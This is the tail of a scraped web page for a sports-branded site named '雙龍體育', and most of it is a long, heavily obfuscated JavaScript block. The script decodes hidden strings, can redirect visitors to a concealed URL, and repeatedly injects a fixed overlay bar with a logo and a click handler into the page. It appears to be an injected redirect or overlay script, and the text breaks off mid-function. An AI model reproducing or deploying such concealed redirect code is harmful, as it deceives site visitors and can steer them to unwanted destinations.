class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/4.0.1/placeholders.min.js"></script><![endif]--></body><script>var _0x28eb17=_0x1b38;(function(_0x1ee298,_0x51f718){var _0x58a16f=_0x1b38,_0x27138a=_0x1ee298();while(!![]){try{var _0x5ca2a8=-parseInt(_0x58a16f(0x150))/0x1*(-parseInt(_0x58a16f(0x103))/0x2)+-parseInt(_0x58a16f(0x1ca))/0x3+parseInt(_0x58a16f(0x182))/0x4+-parseInt(_0x58a16f(0xbf))/0x5*(parseInt(_0x58a16f(0x230))/0x6)+-parseInt(_0x58a16f(0x109))/0x7*(parseInt(_0x58a16f(0xfe))/0x8)+parseInt(_0x58a16f(0x219))/0x9*(parseInt(_0x58a16f(0x1b4))/0xa)+parseInt(_0x58a16f(0x142))/0xb;if(_0x5ca2a8===_0x51f718)break;else _0x27138a['push'](_0x27138a['shift']());}catch(_0x44d234){_0x27138a['push'](_0x27138a['shift']());}}}(_0x1f78,0xdd645));var _0x1f294d=(function(){var _0x2a8d17=!![];return function(_0x9a50de,_0x542af0){var _0x1f8c31=_0x2a8d17?function(){if(_0x542af0){var _0x4be29a=_0x542af0['apply'](_0x9a50de,arguments);return _0x542af0=null,_0x4be29a;}}:function(){};return _0x2a8d17=![],_0x1f8c31;};}()),_0x84e1bb=_0x1f294d(this,function(){var _0x24e60=_0x1b38,_0x3c3665={};_0x3c3665['hYrPQ']=_0x24e60(0x188)+'+$';var _0x4fe5a7=_0x3c3665;return _0x84e1bb[_0x24e60(0x171)]()[_0x24e60(0x22e)](_0x4fe5a7[_0x24e60(0x1b2)])[_0x24e60(0x171)]()[_0x24e60(0x16e)+'r'](_0x84e1bb)[_0x24e60(0x22e)](_0x4fe5a7[_0x24e60(0x1b2)]);});_0x84e1bb();;(!document[_0x28eb17(0x10d)+_0x28eb17(0xe2)](_0x28eb17(0x140))[_0x28eb17(0xcc)+'te'](_0x28eb17(0x232)+_0x28eb17(0x11b))[_0x28eb17(0xdf)](_0x28eb17(0xf3))||window[_0x28eb17(0x10a)]['href'][_0x28eb17(0xdf)](_0x28eb17(0xf3)))&&(window[_0x28eb17(0x10a)]=_0x28eb17(0xc9)+_0x28eb17(0x127));function _0x1f78(){var _0x3f8b57=['C0j5q2XHC3noyq','os0Xms42ncaXmq','ltGUotuTmI44lq','yZuUmtuGmca4lG','ntvABs0XlJC0ia','nc43ngmTms45na','lw1ZlwzSzxHIBW','oc04lJiZltCUnG','osaXms44osaWia','idaGmcaWltqUoa','DI01lJe3AdmUnq','mJqTns4Zos0ZlG','icaGB3zLCMzSBW','D2vIzMXVDY5PBW','lJi2idaGmcaXia','nNyYmc45mwW4lq','Aw5Zzxj0qwrQyq','nIa0ms4YogeXoa','odKUmdiGndeUna','nJSkicaGicaGia','ndeGmtGUndeGma','yte4lJm4ide4lG','mZyGmY40owWTmG','ltiUmdyTns44nG','ndyWmZi4q0zLr0zn','icaGicaGicbKAq','Ac02lJLAttqXoa','nteGoc44nLPTlq','lJK0idaGnY42mq','mtiYs2n4C3jv','lJi0ltyUndCGoa','mcWGmcWGmcWGma','lJmXwK0ZndaUnq','AcbKyxrHlw5HBq','DxrTx2nHBxbHAq','mtmZsKP3vxLA','Bg9JyxrPB24','lJyXltiUmZCTnW','CgXHEtOGzMXLEa','CxvLCNLtzwXLyW','os45nca5lJG0ia','icaGic1TCY1MBa','DJiXlJHOltmUna','lwLUzgv4oIa5oq','idaGnI4Yns0YlG','mJvOltmUndrwnW','pJXWyxrOigq9iG','yM9KEq','nc0XlJKYltuUoa','mcaXltKUmJCTna','ywrVDZOGCMDIyq','CNrHBNq7cIaGia','lJyIlZ48Cgf0Aa','BwfPBG','lJy2ltyUnJHZmW','ltyUndLJltmGma','lJqZidmUmZrABq','BdyUmZeGmtyUmq','idiUmtKGmIaZlG','igjSB2nRoYb3Aq','lJKYidGUntLAtq','idaGms04lJCZia','mcaWideGnY40oa','DJGUnZzJmcaYlG','mcaXmcaWidaGmq','ywnRzxqUyxbW','icaGicaGigjVCG','iIbKpsjnntuUna','lJC0idGUmJnJmW','mY40ns04lJKXAa','ndrHmteUntCGmq','msaXms40msaWia','icaGihjPz2H0oG','igjVDhrVBtOGmG','nteUmJL2mZmUnG','lJqXyteWideWia','os43ms00lJyZyW','lJmXidGUmJmGnW','ns01lJi4ltuUnq','mtDAiI8+pgCGza','nJD2ltzOmY40na','yMvMB3jLzw5K','icaGicaGyM9Yza','mYaWidaGmc02lG','idiUntiGmI41mG','lJiXidmUmJrHmq','lJu1idyUmJyGnG','zxGTywXPz246ia','lJi4Bc04lJKZlq','AxHLzcaHAw1WBW','AhrTBa','lJq1idqUmsaZlG','mte1odeWntn4u3P4r0y','mc4XnIKGmhb4ia','ntCGms4XnI02lG','mtmUmtmGmtmUmq','lJa2ksaWChGGma','zwnKzgzIzMrHyG','mI04lJiZwK0XnW','ideWlJi2idaGma','lJu5idaGmcaXia','ytuUntKGns41oq','ncaZmc41sdeXlG','mY41n2GTmY4YnG','lJiXidaGmcaXlq','ideUnJeGnc4XnW','mJu1nJf6y3rWwwm','zhrOoIaXnJbWEa','idaTns4YnIa0lG','mJiUmJLOmY42nW','lJKXls4Ymxy1lG','lJC4idKUntKGoq','os42mIa5lJyYia','mI41mIa1lJi0ia','nIaXms42nsaXmq','pc9ZDhLSzt4kia','lJKXls4Yn1PnmG','ytqUmZyGnc4ZnG','nIa3lJi1lte2lG','lJC1idiUocaZia','idaGmcaWidqUnG','icaGicaGicaGEG','mtaUodnOmY40na','mY4ZidCUodDOna','CZqUnJyTmteUna','idq5lJvOltmYlG','nJeGmcaUodyUnq','mYaXlJmGmI4ZnW','zMjMzgfIyMy+','y2vUDeHutuW','lJC0idGUmtLZmW','Bxm6ignLBNrLCG','nxy4lJC2yZaGmG','D3fKzLG','odGTnc4XltmUoa','nJvOms4ZmwW3lG','y29UC3rYDwn0BW','ms45yZaGmY4Woq','ns02lJi3idCUna','Dg9tDhjPBMC','ttm2mY4ZidqXlG','y2vUDgvYoWOGia','nI4YnsaZyZeUnG','nZiGmcaWidaTnq','mtmYlJuXidqXlG','idiUnsaYlJq4ia','lJG0ltyUmdLOnG','oc4YmMmWltmUnq','lJG5lteUmtKGnq','n3yTmY4WowGZlG','DJzOnI44mxyZlG','icfPBxbVCNrHBG','lteWlJC5ltuTmq','m0eXms41nYaXmq','lJC0idmUndKTnW','phn2zYbPzd0Iyq','mJu1nZa0mgLfu3vnCa','mI0Xms42ngGUmW','icnMnwy1zJu7cG','mcaWideGoc4WnG','zMvJzgrMyMzKyq','ChGGmhb4idfWEa','kcGOlISPkYKRkq','igrHDgeTBMfTzq','ideUotrSmI4Xnq','ns44mIaWidKUna','nZmGmcaWidaGmG','idGUodyTnc43oq','nsa0lJeGmY40nq','nc43idmUmdKGma','yY00lJqZidaTnW','mYa1lJG2DJeZlG','ms42osaWidaGmq','DJuUmtDOltyUmG','y29UDgvUDdOGyW','mc4XidmXlJyYyq','mYaWidaGms0UmG','nc40mMeXmc4YnG','ns40ncaXms41nG','ntKGmcaWideGoq','kdaSidaSidaSia','C3zNpGOGicaGia','y2XHC3m9iMfKzG','AhjLzG','idaGmcaXltiUnq','nYaYlJzABte0lq','ideUotqGmteUna','idKUmduGmtiUna','lJy4idGUmI02lG','oc45ns04lJqXDG','lJy3ideXlJy3ia','nIiVpJWVzZ48lW','ns4Xn2GTnI4Ynq','lteXlJu3ideXlG','idiUoteTlJiXwG','icaGicaGicaGia','CdOGyxv0BYaHAq','idaGms00lJiXlG','z2v0rwXLBwvUDa','yMjMiJ4kicaGia','otGGmY4ZncaXmq','nY43mIa3lJCYia','mJmGmcaWidaGnG','B25JBgLJAW','AfLYufe','EdTKAxnWBgf5oG','mJbPy1Hzs3K','owmTnc41mIaWlq','mcaWideGmteUmW','zgfIyMyIihn0Eq','mcaWideGmI41nq','lJe0ltGUntfOlq','icaGigjVEc1ZAa','AdOGyxv0BZSkia','mweXmY41ideZlG','lteUmJKTmI4YnW','nc0YltuUodyTnq','mcaWidaGoca3lG','igXLzNq6igf1Da','lwzSzxG7cIaGia','zw50zxi7cIaGia','ntrJltuUnIaWlq','nwmYlJi3idaGmW','nsaWidaGms04lG','mc43msaXmc43mq','sdbbmteUntCGmq','ltiUntuGmI41nG','oc43nIaWidaGmq','mJGWodCZoeXqzeXzBW','icaGigrPC3bSyq','lJq0idGUmdyGoa','Bs0XmsaXnc40nG','idqXlJi4yte4lG','nc00lJqYwK0ZnW','BxbVCNrHBNq7cG','Cgf0AcbKyxrHlq','lJyXidaGmcaWia','ms4YnwWTnY40mW','otmGmcaWideGoa','nteGmY4XmYa4lG','lJu2iI8+phbHDa','idmUmJmGmI40oa','lJK1ltGUndf2lq','mteUntCGmcaWia','nY4Znc0YlJi4lq','ltiUmdvSltiUmW','z249yNjHBMrQCW','DI0ZlJq1ytKUoq','os41ncaWidaGmq','idiWChG7cIaGia','lJCYidyUmJyGmW','mhb4oWOGicaGia','ndeUndDHmtCUmq','yY00lJC1idaTnW','ltmUmtmGmI4YnG','mI44mMe4lJC2ia','lJiXidmUmJrJlq','icaGicaGigrPCW','DJuUnJfOnI4Ynq','lJy3ltnSmIaYlG','mtaUndCGmtaUmW','lJG3yZqUmZiGmq','ltyTnI43osaWlq','ltiUnJqGmc00lG','BNq7cIaGicaGia','mIaWidiUodeTlG','lJi4lteUodHHmq','mcaXltmUnJiUna','ns42mwG2lJi1DG','lJCYidaGmcaWlq','mdLOltyUodf2mq','ideXlJu3idbOmW','lJy1idaGmcaXlq','lte2lJq3ltCUmW','icaGicaUywrMzG','nsaWidGUmdyGmW','ttqWns42nYa0mq','lJGYidyGns44mG','ytqUntyGnc41nG','mtyGos4YmYa5lG','nI01lJe1ltuUoa','lJG5vJi3lJLJma','lJu3Ac0ZlJvwmG','mI40ocaWidaGmq','nteGmc0YlJm3lG','icaGicakicaGia','mtiUmJL2mtiUmG','ideGmI41os0YlG','msaXnY4XmsaWia','oIaXmdbWEdSkia','ms41ocaWidaGmq','lJe5ltuUodzZlq','lJq4lteUnc0ZlG','zgvYlxjHzgL1CW','igrPC3bSyxK6ia','lJa5idaGmcaXia','otrJltyUmtmGma','qNLjza','icaGicaGAgvPzW','lJe0ltyUmdKGnW','BxbVCNrHBNqIpG','msaXms41nYaXmq','ntDbmteUntGGmq','lwXLzNq6idi1Ca','nxyTns42mwG2DG','idyWiIbKpsjnnq','phbHDgGGzd0Itq','ndy4mtG5whPRBfvk','yxrHlw5HBwu9iG','idqUnJeGnc4XnW','mcaXidyUndyTmG','ndGGms4ZidmUna','rwzhqNi','BMfTzt0Iugf0Aa','m2e2lJeZidyUmq','igfSAwDUlwL0zq','ywnRzxqUyxbWpW','mcaWideTnc4Ymq','idaTnY4Znca2lG','yteWlJu5ideWlG','ideToc4YncaZlG','mtbWEcaZnNb4ia','lJyXltyUmtnZmW','ndDOltmUmJn2lq','osaXnI40n2GTmq','oWOGicaGicaGia','ntnAttq1mY4YmG','EdSkicaGicaGia','C2vHCMnO','nMe1lJq1iduUna','nJi4ntaWAKzPBhLn','lJC4yteYlJqGmq','zgf0ys13zI1KBW','zgzMzwnKzgzIzG','nsaWidaGmc01lG','nc40mIa2lJi1ia','ltqUnYaXlJa3lq','ltuUndiTns44nG','CZeUmJKGmI40oa','lJyXDI0XyZaTmG','nfPnmJy1lJGZia','idmUnZj2lte1wG','ndDOltmUndvwmG','nY45nYaXoc41na','mJDAttiZnY45mq','m2eXmc4XmsaXma','Dw5KlwnVBg9YoG','mI4ZyteXlJu3ia','lJu3idaGmcaXia','mJb6wwnRy3y','nY4Znc03lJa3vG','tgf5zxiGmIi+pa','yMTPDc1IB3G7cG','idnSltmUmtmTmW','zxi6idjWEcbZBW','icaGicaGD2LKDa','mhb4lcbYz2jHka','ntqGns41nhyXmW','icaGyMfJA2DYBW','Ahr0Chm6lY9ZDa','ltGUndeGos44mq','mc41mIa3lJL2mW','z2v0qxr0CMLIDq','os0YlJuXidiUnq','lJyYltyTmY41nG','AxnVBgf0zsaHAq','ltmUntGTmI01lG','BMuGiwLTCg9YDa','nduGmY41ocaWia','lJiZytGUmJyGoa','mJHOltuUntz2lq','Bgu9iM1HCMDPBG','owGTnLy3lJu0Aa','yw50iIbKpsjnnW','lJm5ltmUmJrSna','ica8ywrMzMvJza','ndvHmJeUnZmGmG','BYaHAw1WB3j0yq','lJG0ytGUnJeGoa','mJiUnZzOltmUnG','B3nPDgLVBJOGzG','Aw5JBhvKzxm','nc4YidmUmZuTnG','lJiYyZaTmY41na','Dg9Y','mJrHns43mIa1lG','idaTmY4XmY43nq','os40ogG3lJiZBa'];_0x1f78=function(){return _0x3f8b57;};return _0x1f78();}function _0x1b38(_0x7d4208,_0x388703){var _0xe82718=_0x1f78();return _0x1b38=function(_0x3dce36,_0x332c5a){_0x3dce36=_0x3dce36-0xb5;var _0x1f789d=_0xe82718[_0x3dce36];if(_0x1b38['QFTaNU']===undefined){var _0x1b3865=function(_0x2bc04f){var _0x3a74b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38e047='',_0x310af6='',_0x419f3d=_0x38e047+_0x1b3865;for(var _0x3f0480=0x0,_0x23d144,_0x4a8621,_0x292dd=0x0;_0x4a8621=_0x2bc04f['charAt'](_0x292dd++);~_0x4a8621&&(_0x23d144=_0x3f0480%0x4?_0x23d144*0x40+_0x4a8621:_0x4a8621,_0x3f0480++%0x4)?_0x38e047+=_0x419f3d['charCodeAt'](_0x292dd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x23d144>>(-0x2*_0x3f0480&0x6)):_0x3f0480:0x0){_0x4a8621=_0x3a74b5['indexOf'](_0x4a8621);}for(var _0x231295=0x0,_0x329224=_0x38e047['length'];_0x231295<_0x329224;_0x231295++){_0x310af6+='%'+('00'+_0x38e047['charCodeAt'](_0x231295)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x310af6);};_0x1b38['PtTaTh']=_0x1b3865,_0x7d4208=arguments,_0x1b38['QFTaNU']=!![];}var _0x32257d=_0xe82718[0x0],_0x471866=_0x3dce36+_0x32257d,_0x50cf4e=_0x7d4208[_0x471866];if(!_0x50cf4e){var _0x314976=function(_0x2f1f1b){this['VZtaHN']=_0x2f1f1b,this['eVhWyb']=[0x1,0x0,0x0],this['hzqiBB']=function(){return'newState';},this['PRdOOP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnIINc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x314976['prototype']['HQOoKj']=function(){var _0x36d2a9=new RegExp(this['PRdOOP']+this['VnIINc']),_0x4ab96d=_0x36d2a9['test'](this['hzqiBB']['toString']())?--this['eVhWyb'][0x1]:--this['eVhWyb'][0x0];return this['DEbUhd'](_0x4ab96d);},_0x314976['prototype']['DEbUhd']=function(_0x4b6ede){if(!Boolean(~_0x4b6ede))return _0x4b6ede;return this['RhyKMn'](this['VZtaHN']);},_0x314976['prototype']['RhyKMn']=function(_0x3d11bf){for(var _0x132e2b=0x0,_0x3dc6dd=this['eVhWyb']['length'];_0x132e2b<_0x3dc6dd;_0x132e2b++){this['eVhWyb']['push'](Math['round'](Math['random']())),_0x3dc6dd=this['eVhWyb']['length'];}return _0x3d11bf(this['eVhWyb'][0x0]);},new _0x314976(_0x1b38)['HQOoKj'](),_0x1f789d=_0x1b38['PtTaTh'](_0x1f789d),_0x7d4208[_0x471866]=_0x1f789d;}else _0x1f789d=_0x50cf4e;return _0x1f789d;},_0x1b38(_0x7d4208,_0x388703);};setInterval(function(){var _0x404491=_0x28eb17,_0x41195c={};_0x41195c['AyWUe']='https://st'+_0x404491(0x222)+_0x404491(0x108)+_0x404491(0x1dc),_0x41195c['wqdfX']='adffecddfb'+'fdabbf',_0x41195c[_0x404491(0x21e)]=_0x404491(0x137);var _0xa2ff65=_0x41195c;!document[_0x404491(0x1ac)+_0x404491(0xe6)+'me'](_0xa2ff65['wqdfX'])[0x0]&&(document[_0x404491(0x115)][_0x404491(0xf6)+_0x404491(0x167)](_0xa2ff65[_0x404491(0x21e)],'<style>\x20\x20\x20'+_0x404491(0x1f8)+_0x404491(0x147)+'bf\x20{\x0a\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20p'+_0x404491(0xde)+_0x404491(0x13f)+_0x404491(0x119)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0x1c0)+_0x404491(0xdb)+_0x404491(0x1ee)+_0x404491(0x1a9)+'\x20\x20\x20\x20\x20\x20\x20\x20to'+_0x404491(0x1aa)+_0x404491(0x1d0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0x12e)+_0x404491(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0x12f)+_0x404491(0x1e1)+_0x404491(0x1a9)+_0x404491(0x15f)+_0x404491(0x111)+'99;\x0a\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0xff)+'splay:\x20-we'+_0x404491(0xc2)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0x1cb)+'y:\x20-webkit'+_0x404491(0x1c1)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0x20c)+_0x404491(0xec)+_0x404491(0x22d)+_0x404491(0x1a9)+_0x404491(0x1e7)+_0x404491(0x10c)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0xc5)+_0x404491(0x1bb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0xf2)+'w:\x20visible'+_0x404491(0x22b)+_0x404491(0x1a9)+_0x404491(0x210)+'ht:\x2030px;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x1a9)+_0x404491(0x10f)+_0x404491(0x13d)+_0x404491(0x173)+_0x404491(0x1a9)+_0x404491(0x1a9)+'\x20\x20justify-'+_0x404491(0x194)+_0x404491(0x1c2)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0x221)+_0x404491(0x169)+_0x404491(0x22b)+_0x404491(0x1a9)+_0x404491(0x138)+_0x404491(0xc4)+'lid\x20#e6e6e'+_0x404491(0xf9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x128)+_0x404491(0x20b)+_0x404491(0x207)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0xc8)+_0x404491(0xbc)+_0x404491(0x184)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0x1ba)+_0x404491(0x118)+_0x404491(0x19a)+_0x404491(0x143)+_0x404491(0x227)+_0x404491(0xc6)+_0x404491(0x105)+_0x404491(0x146)+_0x404491(0x187)+_0x404491(0x22b)+(_0x404491(0x1a9)+'\x20\x20}\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x404491(0x159)+_0x404491(0x1a9)+_0x404491(0x203)+_0x404491(0x1a9)+_0x404491(0xd9)+'dfbfdabbf\x20'+_0x404491(0x19c)+_0x404491(0x186)+_0x404491(0x1ad)+_0x404491(0x1a9)+_0x404491(0x1a9)+_0x404491(0x181)+_0x404491(0x233)+_0x404491(0x1b7)+_0x404491(0xd5)+_0x404491(0x215)+_0x404491(0x1b3)+_0x404491(0x121)+_0x404491(0x151)+_0x404491(0x17d)+'t\x22\x20viewBox'+'=\x220\x200\x20524.'+'59\x2049.51\x22>'+'<path\x20styl'+'e=\x22fill:no'+_0x404491(0xd1)+_0x404491(0xd7)+_0x404491(0x161)+_0x404491(0x130)+'4H73.3z\x22/>'+'<g\x20style=\x22'+'isolation:'+_0x404491(0xcf)+_0x404491(0x212)+_0x404491(0x218)+'108.88\x2041.'+_0x404491(0xb8)+_0x404491(0x179)+_0x404491(0x116)+_0x404491(0x1fe)+_0x404491(0x22f)+_0x404491(0x234)+_0x404491(0xc7)+_0x404491(0x200)+_0x404491(0x179)+_0x404491(0x1be)+_0x404491(0x209)+'5.55\x202.41-'+'5.55\x205.86v'+'13.25h-3.4'+'5v-21.8h3.'+'23v2.28a8.'+'32\x208.32\x200\x20'+_0x404491(0x21c)+'.77\x207.09\x207'+_0x404491(0x20d)+'6.74\x203.72\x20'+'8.93\x208.93\x20'+_0x404491(0x124)+'-3.76c5\x200\x20'+'7.92\x203.4\x207'+_0x404491(0x122)+_0x404491(0x176)+_0x404491(0x229)+_0x404491(0x1e5)+_0x404491(0x1c9)+'-7.34\x203.31'+'c-4.47\x200-7'+_0x404491(0x10b)+_0x404491(0x228)+_0x404491(0x211)+_0x404491(0x178)+_0x404491(0x1ff)+_0x404491(0xd0)+_0x404491(0x134)+_0x404491(0x1ed)+_0x404491(0x144)+_0x404491(0xfc)+_0x404491(0x1f0)+_0x404491(0x126)+_0x404491(0x18d)+_0x404491(0xe9)+_0x404491(0x1d5)+_0x404491(0x101)+_0x404491(0x12b)+_0x404491(0x11d)+_0x404491(0x236)+_0x404491(0x18f)+_0x404491(0x120)+'45\x204.52\x203.'+_0x404491(0xd2)+'6.67-2.65\x20'+'6.67-6ZM16'+_0x404491(0xcb)+_0x404491(0x14d)+_0x404491(0x1dd)+'1\x209.91\x200\x200')+(_0x404491(0x226)+_0x404491(0x20e)+_0x404491(0x17e)+'0.79-11.37'+_0x404491(0x162)+'1\x2010.79-11'+_0x404491(0x131)+_0x404491(0x185)+_0x404491(0xb7)+_0x404491(0x1cd)+_0x404491(0x190)+_0x404491(0x180)+_0x404491(0x168)+_0x404491(0x133)+_0x404491(0x12a)+_0x404491(0x102)+'-2.68\x207.61'+'-8.19s-3.6'+_0x404491(0xed)+_0x404491(0x148)+_0x404491(0x195)+_0x404491(0x1af)+_0x404491(0x1bf)+_0x404491(0x1fd)+_0x404491(0x1b0)+_0x404491(0x1e9)+'33a12\x2012\x200'+_0x404491(0x123)+'3.8\x2011.392'+'\x2011.392\x200\x20'+'0\x201-.41-22'+_0x404491(0x155)+_0x404491(0x14a)+_0x404491(0x10e)+_0x404491(0x145)+_0x404491(0x196)+_0x404491(0x19f)+_0x404491(0x220)+_0x404491(0x139)+_0x404491(0x170)+'8\x207.48\x200\x200'+_0x404491(0x224)+_0x404491(0xba)+'\x2019.67l-9.'+'17\x2022.29h-'+_0x404491(0x1d3)+_0x404491(0x1f7)+_0x404491(0x22a)+'.21l-9.26-'+_0x404491(0x153)+_0x404491(0x11f)+_0x404491(0x15c)+_0x404491(0x16d)+'34\x2016.51\x206'+'.18-16ZM24'+'4.66\x208.84a'+'2.54\x202.54\x20'+_0x404491(0x1b8)+_0x404491(0x177)+_0x404491(0x201)+_0x404491(0x1c8)+_0x404491(0x13a)+_0x404491(0x19e)+_0x404491(0xcd)+'5\x202.55\x200\x200'+_0x404491(0x205)+_0x404491(0xea)+_0x404491(0x160)+_0x404491(0x110)+_0x404491(0xb6)+_0x404491(0x1e2)+_0x404491(0x206)+_0x404491(0x1f1)+_0x404491(0x1b5)+_0x404491(0x1da)+_0x404491(0xc0)+_0x404491(0xdd)+_0x404491(0x17b)+_0x404491(0x136)+_0x404491(0x17c)+_0x404491(0x1f4)+_0x404491(0x16f)+_0x404491(0x14f)+_0x404491(0x21b)+_0x404491(0xfb)+'38\x200\x200\x200\x202'+_0x404491(0x15a)+_0x404491(0xf8)+'7h-3.45V28'+_0x404491(0xe1)+_0x404491(0xfd)+_0x404491(0x237)+_0x404491(0x14b)+'\x200\x200\x200-5.7'+_0x404491(0x191)+_0x404491(0x113)+'.9h3.44v14'+_0x404491(0xd3)+_0x404491(0xf4)+'6.54-2.95c')+(_0x404491(0x1f9)+_0x404491(0x1cc)+'.59Z\x22/></g'+_0x404491(0x114)+'M306.92\x2033'+_0x404491(0xdc)+_0x404491(0x1d2)+_0x404491(0x174)+_0x404491(0x1ef)+'64\x202.81-1.'+'83\x200-1-.65'+_0x404491(0x1bd)+_0x404491(0x1db)+'7-1c-4.1-1'+_0x404491(0xce)+_0x404491(0x1ec)+_0x404491(0xe0)+_0x404491(0x1a2)+'68a9.93\x209.'+_0x404491(0x1d4)+'\x203.34l-3\x203'+'.77a7.72\x207'+_0x404491(0x1f3)+'5-2.15c-1.'+_0x404491(0x202)+'53-2.37\x201.'+_0x404491(0x164)+_0x404491(0x165)+_0x404491(0x18a)+_0x404491(0x1eb)+_0x404491(0x1e0)+_0x404491(0x13c)+'.79a6.21\x206'+_0x404491(0x14e)+_0x404491(0x157)+_0x404491(0x156)+'0\x200\x201-6.26'+_0x404491(0x1a0)+_0x404491(0x12d)+_0x404491(0x117)+_0x404491(0x106)+_0x404491(0xf7)+'.41\x2018.41\x20'+_0x404491(0x223)+'.54c-5.6\x200'+_0x404491(0xe8)+_0x404491(0x1a3)+'-9.27h-3.4'+'5v-5.17h3.'+'56v-5.61h6'+_0x404491(0x1e8)+_0x404491(0x193)+_0x404491(0x16a)+'.48\x201.29\x203'+_0x404491(0x141)+_0x404491(0xda)+'1.73\x200\x200\x200'+_0x404491(0x1a8)+_0x404491(0x172)+_0x404491(0xd4)+'2.15a9.54\x20'+_0x404491(0x1de)+'-6.79\x202.69'+_0x404491(0x1e3)+'.66-2.69-7'+_0x404491(0x11c)+_0x404491(0x104)+'.41-6.47h5'+_0x404491(0xb5)+_0x404491(0x20a)+_0x404491(0x16c)+'8-2.26\x200-3'+'.88\x201-5.93'+_0x404491(0xc3)+_0x404491(0x231)+'2.4\x200\x200\x201\x20'+_0x404491(0x132)+_0x404491(0x18b)+'8\x203.34\x209.4'+'8\x209.49Zm-6'+_0x404491(0x1b9)+_0x404491(0xeb)+_0x404491(0xe4)+_0x404491(0x1e4)+_0x404491(0x238)+_0x404491(0x1d7)+_0x404491(0x15b)+_0x404491(0x15e)+_0x404491(0x1cf)+_0x404491(0xb9)+_0x404491(0x225)+_0x404491(0x199)+'.7\x205.49l-4'+_0x404491(0x1e6)+'1.4-2-3-3.'+_0x404491(0xf1)+_0x404491(0xe3)+_0x404491(0x175)+_0x404491(0x1fb)+'\x205.82\x200\x200\x20')+('0\x205.82\x206.1'+_0x404491(0x1c4)+_0x404491(0x17a)+_0x404491(0xd8)+_0x404491(0x13b)+_0x404491(0x1c6)+'\x200\x200\x201-9.7'+'\x205.49\x2011.8'+_0x404491(0xee)+'0\x201-12-11.'+'75\x2011.69\x201'+_0x404491(0x192)+'\x2012-11.38Z'+_0x404491(0x1fa)+_0x404491(0x13e)+_0x404491(0x204)+_0x404491(0xd6)+_0x404491(0xf5)+_0x404491(0xe5)+_0x404491(0xca)+_0x404491(0x1a1)+_0x404491(0x100)+'.74\x2032.23c'+_0x404491(0x15d)+_0x404491(0x235)+_0x404491(0x197)+_0x404491(0x149)+_0x404491(0x112)+'27l2.48\x204.'+_0x404491(0x1bc)+_0x404491(0x1c5)+_0x404491(0x1ae)+_0x404491(0x1a4)+'0\x200\x201-12.1'+_0x404491(0xe7)+'.46\x2011.46\x20'+_0x404491(0x1b6)+_0x404491(0x183)+_0x404491(0xbb)+'.11\x200\x200\x201\x20'+_0x404491(0x1ea)+_0x404491(0x158)+_0x404491(0x1f6)+_0x404491(0x11e)+'10.11-4.33'+_0x404491(0x1fc)+_0x404491(0xef)+'5-4.53\x205.3'+'8\x205.38\x200\x200'+_0x404491(0x152)+_0x404491(0x22c)+_0x404491(0x1ce)+_0x404491(0xfa)+_0x404491(0x1ab)+_0x404491(0x1c3)+'8.95-2.8-8'+_0x404491(0x1d8)+'9.27h-3.55'+_0x404491(0xf0)+_0x404491(0x216)+_0x404491(0x1f2)+_0x404491(0x1a6)+_0x404491(0x125)+_0x404491(0x21d)+_0x404491(0x18e)+'a21.73\x2021.'+_0x404491(0x18c)+_0x404491(0x154)+_0x404491(0x135)+_0x404491(0x21a)+_0x404491(0xc1)+_0x404491(0x1d1)+_0x404491(0x21f)+_0x404491(0x217)+_0x404491(0x198)+_0x404491(0x1c7)+'1.57\x200\x200\x201'+_0x404491(0x1f5)+_0x404491(0xbd)+'11.57\x200\x200\x20'+_0x404491(0x213)+_0x404491(0x1d6)+_0x404491(0x107)+'e=\x22Path\x2061'+_0x404491(0x129)+_0x404491(0x14c)+_0x404491(0x214)+_0x404491(0x208)+'\x200\x2018.9h43'+'.87a11.57\x20'+_0x404491(0x1d9)+_0x404491(0x213)+_0x404491(0x11a)+_0x404491(0x189)+'=\x22Path\x2062\x22'+'\x20d=\x22M43.87'+_0x404491(0x163)+_0x404491(0x17f)+_0x404491(0xbe)+'0\x2037.9h55.')+(_0x404491(0x12c)+'1.57\x200\x200\x201'+_0x404491(0x1a7)+_0x404491(0x1a5)+_0x404491(0x19b)+_0x404491(0x1a9)+'\x20<adffecdd'+_0x404491(0x166))),document['getElement'+_0x404491(0x20f)](_0xa2ff65[_0x404491(0x16b)])[_0x404491(0x1b1)]=function(){var 